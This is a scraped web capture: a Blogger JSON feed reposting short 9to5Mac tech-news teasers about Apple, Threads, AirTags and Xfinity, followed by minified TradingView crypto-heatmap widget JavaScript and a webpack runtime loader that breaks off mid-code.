href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/7009385910363072774\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-might-ditch-internal-ai-efforts.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7009385910363072774"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7009385910363072774"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-might-ditch-internal-ai-efforts.html","title":"Apple might ditch internal AI efforts for Siri revamp, use OpenAI or Anthropic instead"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-875935982066740431"},"published":{"$t":"2025-06-29T01:37:00.001+05:30"},"updated":{"$t":"2025-06-29T01:37:32.964+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Indie App Spotlight: ‘Coffee in the Sun’ helps you find an ideal outdoor spot to hang"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/06\/IMG_0093.jpeg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003E\u003Cem\u003EWelcome to\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/guides\/indie-app-spotlight\"\u003EIndie App Spotlight\u003C\/a\u003E. This is a weekly 9to5Mac series where we showcase the latest apps in the indie app world. If you’re a developer and would like your app featured, get\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/author\/michaelb\"\u003Ein contact\u003C\/a\u003E\u003C\/em\u003E.\u003C\/p\u003E\n\u003Chr class=\"wp-block-separator has-alpha-channel-opacity\" \/\u003E\n\u003Cp\u003EIf you’re trying to find an ideal spot outdoors, whether that be a coffee shop, bar, or restaurant – but want to know whether or not it’ll be in the sun or shade, \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/coffee-in-the-sun\/id6746173958\"\u003ECoffee in the Sun\u003C\/a\u003E is the premier app for you. It’s a vibe coded app, but it certainly works well – and the developer put an adequate amount of effort into crafting it.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"apps,indie-app-spotlight\" data-layer-viewtype=\"unknown\" data-post-id=\"1007906\" href=\"https:\/\/9to5mac.com\/2025\/06\/28\/indie-app-spotlight-coffee-in-the-sun\/#more-1007906\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/k43XMyR\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/875935982066740431\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/indie-app-spotlight-coffee-in-sun-helps.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/875935982066740431"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/875935982066740431"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/indie-app-spotlight-coffee-in-sun-helps.html","title":"Indie App Spotlight: ‘Coffee in the Sun’ helps you find an ideal outdoor spot to hang"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-3967307839935438775"},"published":{"$t":"2025-06-28T00:52:00.003+05:30"},"updated":{"$t":"2025-06-28T00:52:45.936+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"You can now mute words just on Threads, and even set a 30-day timer"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2024\/05\/threads-mute.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EIt looks like Meta is finally treating Threads as its own app, rather than just an Instagram sidekick. After rolling out a \u003Ca href=\"https:\/\/9to5mac.com\/2025\/06\/10\/threads-is-getting-native-dms\/\"\u003Estandalone DMs system\u003C\/a\u003E, Threads is now getting its own mute lists, along with something new (and \u003Cem\u003Every\u003C\/em\u003E welcome): temporary filters that expire automatically.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"threads\" data-layer-viewtype=\"unknown\" data-post-id=\"1007896\" href=\"https:\/\/9to5mac.com\/2025\/06\/27\/you-can-now-mute-words-just-on-threads-and-even-set-a-30-day-timer\/#more-1007896\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/UkobIx7\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/3967307839935438775\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/you-can-now-mute-words-just-on-threads.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3967307839935438775"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3967307839935438775"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/you-can-now-mute-words-just-on-threads.html","title":"You can now mute words just on Threads, and even set a 30-day timer"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-9075818880692416907"},"published":{"$t":"2025-06-27T01:43:00.005+05:30"},"updated":{"$t":"2025-06-27T01:43:47.553+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Rumor Replay: iPhone 17, 18, and Fold latest updates"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/06\/Rumor-Replay-iPhone-17-concept-rr.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EThis is \u003Ca href=\"https:\/\/9to5mac.com\/guides\/rumor-replay\/\"\u003ERumor Replay\u003C\/a\u003E, a weekly column at \u003Cem\u003E9to5Mac\u003C\/em\u003E offering a quick rundown of the most recent Apple product rumors, with analysis and commentary. Today: an iPhone-centric roundup of iPhone 17, 18, and Fold rumors, plus the latest M5 iPad Pro update. Here are this week’s Apple rumors.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"rumor-replay\" data-layer-viewtype=\"unknown\" data-post-id=\"1007756\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/rumor-replay-iphone-17-18-and-fold-updates\/#more-1007756\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/0RrdxAU\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/9075818880692416907\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/rumor-replay-iphone-17-18-and-fold.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/9075818880692416907"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/9075818880692416907"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/rumor-replay-iphone-17-18-and-fold.html","title":"Rumor Replay: iPhone 17, 18, and Fold latest updates"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-7950073340929233293"},"published":{"$t":"2025-06-27T01:43:00.003+05:30"},"updated":{"$t":"2025-06-27T01:43:46.547+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"TikTok user donates AirTag-tracked sneakers to Red Cross, things get… interesting"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/02\/airtag-in-hand.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EEver wonder where your donated clothes actually go? One TikTok user decided to find out by slipping an inside a pair of sneakers, dropping them off at a Red Cross bin, and tracking their journey with the Find My app.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"airtag\" data-layer-viewtype=\"unknown\" data-post-id=\"1007743\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/tiktok-user-donates-airtag-tracked-sneakers-to-red-cross-things-get-interesting\/#more-1007743\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/fTOPFpd\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/7950073340929233293\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/tiktok-user-donates-airtag-tracked.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7950073340929233293"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7950073340929233293"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/tiktok-user-donates-airtag-tracked.html","title":"TikTok user donates AirTag-tracked sneakers to Red Cross, things get… interesting"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-420416527064087007"},"published":{"$t":"2025-06-27T01:43:00.001+05:30"},"updated":{"$t":"2025-06-27T01:43:45.855+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Apple announces sweeping App Store changes in the EU"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2024\/03\/app-store-eu.webp?w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple has announced several major changes to its App Store guidelines in the European Union as part of its ongoing efforts to comply with the Digital Markets Act.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"\" data-layer-viewtype=\"unknown\" data-post-id=\"1007730\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/apple-announces-sweeping-app-store-changes-in-the-eu\/#more-1007730\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/XFEq463\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/420416527064087007\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/apple-announces-sweeping-app-store.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/420416527064087007"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/420416527064087007"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/apple-announces-sweeping-app-store.html","title":"Apple announces sweeping App Store changes in the EU"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-6510060940567758788"},"published":{"$t":"2025-06-27T00:43:00.001+05:30"},"updated":{"$t":"2025-06-27T00:43:11.932+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Xfinity now includes unlimited data in all Internet plans with new pricing"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/06\/xfinity-internet-pricing.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1000\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EComcast has \u003Ca href=\"https:\/\/corporate.comcast.com\/press\/releases\/comcast-new-national-xfinity-internet-packages-unlimited-data-advanced-wifi-gateway\"\u003Ejust announced\u003C\/a\u003E a streamlining of its Xfinity Internet plans, with four tiers that offer variable pricing based on lock-in timelines, and perhaps most importantly, unlimited data no matter your choice.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"xfinity\" data-layer-viewtype=\"unknown\" data-post-id=\"1007733\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/xfinity-now-includes-unlimited-data-in-all-internet-plans-with-new-pricing\/#more-1007733\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/vA7rYne\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/6510060940567758788\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/xfinity-now-includes-unlimited-data-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/6510060940567758788"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/6510060940567758788"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/xfinity-now-includes-unlimited-data-in.html","title":"Xfinity now includes unlimited data in all Internet plans with new pricing"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/embed_crypto_coins_heatmap_widget.62abfa0742e519549ea6.js
body_size: 1069
content:
(self.webpackChunktradingview=self.webpackChunktradingview||[]).push([[59696],{100657:o=>{o.exports={topPositionCopyright:"topPositionCopyright-gYEw6YQB",bottomPositionCopyright:"bottomPositionCopyright-gYEw6YQB"}},276303:(o,t,i)=>{"use strict";i(235389);var e=i(331633),a=i(105035),s=i(896355),n=i(206948),r=i(427259),c=i(901107),l=i(351079),p=i(104247),m=i(638456),g=i(725839),d=i(575618),y=i(100657),h=i(66974);function u(o){return o===l.CopyrightPosition.Vertical.Top?y.topPositionCopyright:o===l.CopyrightPosition.Vertical.Bottom?y.bottomPositionCopyright:null}!function(o){const t=document.querySelector(o);if(!t)return;const i=(0,n.extractWidgetSettings)(window.initData.widgetDefaults),y=(0,a.filterUtmInfo)(i);try{(0,p.trackWidgetLoadMetaInfo)({widget_id:"crypto-coins-heatmap",symbols:JSON.stringify([i.dataSource]),customer:i.customer})}catch{}i.colorTheme&&(0,e.setTheme)(i.colorTheme);const b=i.hasTopBar?l.CopyrightPosition.Vertical.Bottom:l.CopyrightPosition.Vertical.Top;(0,c.createEmbedWidgetWrapper)(t,"crypto-coins-heatmap",y,{isWhiteLabel:i.whitelabel,locale:i.locale,copyrightOptions:{horizontalPosition:l.CopyrightPosition.Horizontal.Start,verticalPosition:b,className:u(b)??void 0,mode:"small_old"}}),function(o,t,i){const e={dataSource:t.dataSource,blockSize:t.blockSize,blockColor:t.blockColor,isMonoSize:t.isMonoSize,activeGroup:t.activeGroup,displaySettings:t.displaySettings},a={hasTopBar:t.hasTopBar,isDataSetEnabled:t.isDataSetEnabled,isZoomEnabled:t.isZoomEnabled,hasSymbolTooltip:t.hasSymbolTooltip};new s.MarketHeatmap(o,{isWidget:!0,customer:window.TradingView?.widgetCustomer,features:a,initialData:e,onSymbolClick:o=>{const{symbol:e,typespecs:a}=o,s=(0,r.makeWidgetSymbolLink)({symbol:e,customUrl:t.symbolUrl,utmInfo:{...i,utm_campaign:"crypto-coins-heatmap"},typespecs:a});window.open(s,"_blank")},onSettingsDataChanged:(0,h.isDebug)()||(0,m.onWidget)()&&(0,g.isInIframe)()&&"cmcmarkets"===t.customer?o=>(0,d.sendMessageToParentWindow)(d.WidgetPostMessageType.CryptoCoinsHeatmapUpdateSettings,o):void 0})}(o,i,y)}("#widget-crypto-coins-heatmap-container")}},o=>{o.O(0,[14981,6739,91565,10648,26184,622,77196,72834,58572,29903,62156,78206,82844,84509,88936,31069,14544,96080,85379,14142,62882,5605,96133,85175,80417,51307,78698,12748,54619,18350,55174,82883,55758,76810,37850,6651,90918,22575,32458],(()=>{return t=276303,o(o.s=t);var t}));o.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/runtime-embed_crypto_coins_heatmap_widget.7578576edb78d19833da.js
body_size: 4047
content:
(()=>{"use strict";var e,t,r,n={},a={};function l(e){var t=a[e];if(void 0!==t)return t.exports;var r=a[e]={exports:{}};return n[e].call(r.exports,r,r.exports,l),r.exports}l.m=n,l._plural={ar:(e,t=6,r=(0==e?0:1==e?1:2==e?2:e%100>=3&&e%100<=10?3:e%100>=11&&e%100<=99?4:5))=>null==e?0:+r,cs:(e,t=3,r=(1==e?0:e>=2&&e<=4?1:2))=>null==e?0:+r,ru:(e,t=3,r=(e%10==1&&e%100!=11?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2))=>null==e?0:+r,ro:(e,t=3,r=(1==e?0:e%100>19||e%100==0&&0!=e?2:1))=>null==e?0:+r,pl:(e,t=3,r=(1==e?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2))=>null==e?0:+r,pt:(e,t=2,r=1!=e)=>null==e?0:+r,de:(e,t=2,r=1!=e)=>null==e?0:+r,en:(e,t=2,r=1!=e)=>null==e?0:+r,es:(e,t=2,r=1!=e)=>null==e?0:+r,sv:(e,t=2,r=1!=e)=>null==e?0:+r,it:(e,t=2,r=1!=e)=>null==e?0:+r,tr:(e,t=2,r=1!=e)=>null==e?0:+r,el:(e,t=2,r=1!=e)=>null==e?0:+r,fr:(e,t=2,r=e>1)=>null==e?0:+r,fa:(e,t=1,r=0)=>null==e?0:+r,ja:(e,t=1,r=0)=>null==e?0:+r,ko:(e,t=1,r=0)=>null==e?0:+r,th:(e,t=1,r=0)=>null==e?0:+r,vi:(e,t=1,r=0)=>null==e?0:+r,zh:(e,t=1,r=0)=>null==e?0:+r,he_IL:(e,t=4,r=(1==e?0:2==e?1:e>10&&e%10==0?2:3))=>null==e?0:+r,ca_ES:(e,t=2,r=1!=e)=>null==e?0:+r,nl_NL:(e,t=2,r=1!=e)=>null==e?0:+r,hu_HU:(e,t=1,r=0)=>null==e?0:+r,id_ID:(e,t=1,r=0)=>null==e?0:+r,ms_MY:(e,t=1,r=0)=>null==e?0:+r,zh_TW:(e,t=1,r=0)=>null==e?0:+r},e=[],l.O=(t,r,n,a)=>{if(!r){var i=1/0;for(u=0;u<e.length;u++){for(var[r,n,a]=e[u],o=!0,c=0;c<r.length;c++)(!1&a||i>=a)&&Object.keys(l.O).every((e=>l.O[e](r[c])))?r.splice(c--,1):(o=!1,a<i&&(i=a));if(o){e.splice(u--,1);var d=n();void 0!==d&&(t=d)}}return t}a=a||0;for(var u=e.length;u>0&&e[u-1][2]>a;u--)e[u]=e[u-1];e[u]=[r,n,a]},l.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return l.d(t,{a:t}),t},l.d=(e,t)=>{for(var r in t)l.o(t,r)&&!l.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},l.f={},l.e=e=>Promise.all(Object.keys(l.f).reduce(((t,r)=>(l.f[r](e,t),t)),[])),l.u=e=>3194===e?"__LANG__.3194.3ced4c9d35d156a1116c.js":8105===e?"__LANG__.8105.6b1701230fa815abdc3a.js":({1523:"lentaru-copyright-data-impl",5874:"heatmap-dataset-dialog-search-impl",24081:"snowplow-tracker",34604:"pushstream-multiplexer",36228:"tradingview-copyright-new-data-impl",36683:"snowplow-embed-widget-tracker",37753:"tradingview-copyright-with-border-data-impl",42091:"cmoneycomtw-copyright-data-impl",47259:"tradingview-copyright-trade-with-data-impl",53259:"tradingview-copyright-data-impl",59504:"heatmap-snapshot-utils"}[e]||e)+"."+{1523:"6318d82deda2479ca091",3666:"7817f6ea8d1d7583c84a",3978:"6616b75e4c98c5d4a9e6",5006:"4afd149c42712838dab3",5787:"917ccfe37605132c9cef",5874:"3d233ed4a8a445553776",7204:"4ce39b0fb7cfe7b4e3a4",9524:"a8fdba3cad0335ee38fc",24081:"e5a87a20fd3ee8daa4a0",29117:"0c1820ef04511cf20523",34604:"59eb40229679b5d23b57",36228:"dab0b1c97614e1d99ee3",36683:"7b341fe179aa90c3e8cc",37753:"98d86da56371a12281f4",39622:"ebcd0953927b4428e158",42091:"5613d93544219a293da4",43863:"e9ead0c5f190c9a1a3e3",47259:"645b7d5d0e0231bdaf77",53259:"84bcff1b105f2ee8ea2f",57155:"8667609089e73caa63c6",59504:"de97871531edf3e3bb8d",59928:"0054d0c4d33b61863a47",
72423:"7a2b883a4eb21d7a9c19",73034:"ad60b83f4348cc8c1c06",81350:"be2104b17a576383f251",81781:"80ec0099f4d27252d7db",88356:"cb11567e92a0a47c23ee",95278:"9ffef5f82c4c8a66c359",97634:"c6f977af77dbdb3d53dd",97927:"677c4d7a94df2c9250d5"}[e]+".js",l.miniCssF=e=>95278===e?e+".f98421c85cb0fbfc8df6.css":81350===e?e+".86c68c4067216e42a0f1.css":9524===e?"9524.8577632fdab29ee53ddf.css":e+"."+{3666:"3a3420aa6d0e219bf2e1",3978:"c4d5f08a9b7f191daf9d",5006:"2487adf7cca8d6bc7b4a",5787:"8d4294b9818effa74437",7204:"bd4a617f902d8e4336d7",29117:"7d6e74a20a7651752ee4",39622:"4e7692737dd26f524a8b",43863:"0161bb84f78387d3a495",57155:"2d44a9cc5c64e031b46c",88356:"2020d73e26d49ab4f152",97634:"f6ae2aeec1002c6731c3",97927:"1cc4f6055d4425adf667"}[e]+".css",l.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),l.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),t={},r="tradingview:",l.l=(e,n,a,i)=>{if(t[e])t[e].push(n);else{var o,c;if(void 0!==a)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var f=d[u];if(f.getAttribute("src")==e||f.getAttribute("data-webpack")==r+a){o=f;break}}o||(c=!0,(o=document.createElement("script")).charset="utf-8",o.timeout=120,l.nc&&o.setAttribute("nonce",l.nc),o.setAttribute("data-webpack",r+a),o.src=e,0!==o.src.indexOf(window.location.origin+"/")&&(o.crossOrigin="anonymous")),t[e]=[n];var 